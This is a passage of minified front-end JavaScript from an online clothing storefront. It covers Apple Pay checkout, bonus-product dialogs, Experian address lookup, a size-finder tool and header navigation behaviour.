t;p.completeShippingMethodSelection((t=e.message)&&o[t]?o[t]:n.STATUS_FAILURE,d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function T(e){m(f.onvalidatemerchant,Object.assign(w(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function E(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=y,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=T)}function A(e,t){var r=document.createElement("apple-pay-button");r.type="pay",r.setAttribute("type","plain");var a,o="";if(t.css&&(o+=t.css),t.copy&&(e.getAttribute(s)&&r.setAttribute(s,e.getAttribute(s)),e.className&&(o+=" "+e.className),e.id)){var l=e.id;e.id="",r.id=l}if((o&&(r.className=o),t.style)&&("this"===t.style.ref?a=e:t.style.ref&&(a=document.querySelector(t.style.ref)),a&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(a),h="",v=0;v<t.style.attr.length;v++)h+=t.style.attr[v]+":"+c.getPropertyValue(t.style.attr[v])+";";r.style=h}return r.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=r.getAttribute(s),m(f.prepareBasket,{sku:e}).then(function(e){b(e)},function(e){try{p.abort()}catch(e){console.error(e)}b(e.response),_()}).catch(function(e){console.error(e)}),0===parseFloat(u.total.amount)&&(u.total.amount="0.01"),E(new n(i,u)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){d=Object.assign({},u)},failure:function(){}}),!1},r}function q(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,r)&&function(e,t){return e.hasAttribute(s)?!!u:u&&u.total&&u.total.amount&&parseFloat(u.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+r}}function L(){if(u){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)q(t[i],e);h.directives.length&&setTimeout(L,1e3)}}function R(){g(f.getRequest).then(function(e){u=Object.assign({},e.request),L(),b(e)}).catch(function(e){console.error(e),b(e.response)})}function I(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(a);return t<0?"":(t+=a.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],24:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./page"),s=e("./scrollbar"),a=e("./util"),o=[],l=1,c="";var u=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},d=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===o.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=o.length;t<n;t++){var r=o[t],s=u(r);$(s).appendTo(i)}}var a=l-o.length;e.find(".bonus-items-available").text(a)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),o.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=a.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),d()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),r=$(this).closest(".js-product-detail"),s=i.find('input[name="productUUID"]').val(),o=i.find('input[name="Quantity"]').val(),l=isNaN(o)?1:+o,u={},d={};d.product={uuid:s,pid:i.find('input[name="pid"]').val(),qty:l,name:r.find(".product-name").text(),attributes:r.find(".product-variations").data("attributes"),options:[]},u.bonusproducts=[],u.bonusproducts.push(d),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(u)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),r=o.length;for(n=0;n<r;n++)if(o[n].uuid===i){o.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=o.length;e<t;e++){var i,r,s={pid:o[e].pid,qty:o[e].qty,options:{}},a=o[e];if(a.options)for(i=0,r=a.options.length;i<r;i++){var l=a.options[i];s.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:s})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){r.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),d(),s.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=a.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":26,"./page":46,"./scrollbar":73,"./util":86}],25:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],26:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./util"),s=e("lodash");document.querySelector("body");function a(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var o=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){o=!0}}))}catch(e){}var l=!1;o&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=s.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",a,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",a,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":20,"./util":86,lodash:5}],27:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),r=e("../utils/viewports"),s={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(s.options.language=t,t){case"us":case"ca":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),s.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=s.ISO.codes[t]);var a=new ContactDataServices.address(s.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&s.hideSearchField(),$(s.options.elements.input).on("keydown",function(e){var t=$(s.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),a.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),a.events.on("post-reset",function(){i.update(),s.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),r().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),s.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),a.events.on("post-formatting-search",function(){s.hideSearchField(),i.update();var e=n.validate();e.element(s.options.elements.addressLine1),e.element(s.options.elements.locality),e.element(s.options.elements.province),e.element(s.options.elements.postalCode),n.trigger("experianUpdated")}),a.events.on("request-timeout",function(e){s.logErrorMessage("")}),a.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):s.init(e,t,n)}};t.exports=s},{"../address-lookup":18,"../utils/select2":91,"../utils/viewports":93,"../validator":94}],28:[function(e,t,n){"use strict";var i=e("./pages/product/variant"),r={init:function(){$(".js-fittool-sizeguide-links").one("click",function(){document.addEventListener("bmi_selected_size",function(e){var t=e.detail,n="js-attribute-swatch_"+t.size.replace(/\./g,"").toLowerCase(),s="js-attribute-swatch_"+t.fit.toLowerCase()+"fit",a=$(".js-pdp-choose-sizes-btn");if(a.hasClass("hide")||void 0==t.size&&void 0==t.fit||a.click(),t.fit.length>0){var o=$("."+s).length>0,l=$("."+s).hasClass("selected"),c=$("."+n).hasClass("selected"),u=$(".js-attribute-swatch.variation-fit.selected").length>0,d=$(".js-attribute-swatch.variation-fit.selected").hasClass(s),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n);o&&!l?r.selectSwatchAnchor(s):o||!u||d?c||p||r.selectSwatchAnchor(n):i.swatchSelectHelper($(".js-attribute-swatch.variation-fit.selected").find(".swatchanchor"));var f=$(".js-product-content")[0];new MutationObserver(function(e,t){$.each(e,function(e,i){i.addedNodes.length>1&&(c=$("."+n).hasClass("selected"),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n),c||p||r.selectSwatchAnchor(n)),t.disconnect()})}).observe(f,{childList:!0})}else t.size.length>0&&$("."+n).length>0&&!$("."+n).hasClass("selected")&&r.selectSwatchAnchor(n)})}),navigator.userAgent.indexOf("Trident/7.0")>-1&&$(".js-fittool-activator").removeClass("d-inline-block").addClass("d-none"),new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"DIV"===t.tagName&&t.classList.contains("MuiModal-root")&&($(".MuiPaper-root").prepend('<span class="position-relative"><h2 tabindex="-1" class="accessibility-hidden mui-custom-title">Find My Size Dialog Open. Input your measurements.</h2></span>'),$(".MuiContainer-root").find('[data-icon="xmark"]').attr("class","svg-inline--fa fa-xmark fa-lg sc-fqkvVR cTNIBB top-z"),$(".MuiContainer-root").find('[data-icon="xmark"]').attr("style","right: 2px"),$(".MuiContainer-root").find('[data-icon="xmark"]').removeAttr("focusable role aria-label"),$(".MuiContainer-root").find('[data-icon="xmark"]').wrap('<button aria-label="Close" class="button--unstyled grey1" style="position: absolute; top: 20px; right: 25px; cursor: pointer; height: 15px; width: 15px;"></button>'),$(".MuiContainer-root").find('[data-icon="xmark"]').parent().on("click",function(){$(".MuiBackdrop-root").trigger("click")}),$(".MuiPaper-root").find(".mui-custom-title").focus())})})}).observe(document.documentElement,{childList:!0,subtree:!0}),$("#boldmetrics-ssc-activator").attr("aria-label","Find My Size Button")},selectSwatchAnchor:function(e){var t=$("."+e).find(".swatchanchor");i.swatchSelectHelper(t)}};t.exports=r},{"./pages/product/variant":64}],29:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],30:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./page");function a(e,t){var n=r.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var s=r.getQueryStringParams(i),a={};if(Object.keys(s).length>0)for(var o in s){var l=r.startsWith(o,"pref",!0);l&&(a[o]=s[o])}return r.appendParamsToUrl(e,a)}(n);s.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&a(t,n)}},{"./dialog":26,"./page":46,"./util":86}],31:[function(e,t,n){"use strict";var i=e("./dialog"),r={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=r},{"./dialog":26}],32:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],34:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r=e("./mobile-nav"),s=e("./utils/viewports"),a=e("./searchsuggest"),o=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),u=$(".wrapper").hasClass("plp"),d={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),s().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),r.reset(),$(".js-country_currency_switcher")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),d.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return 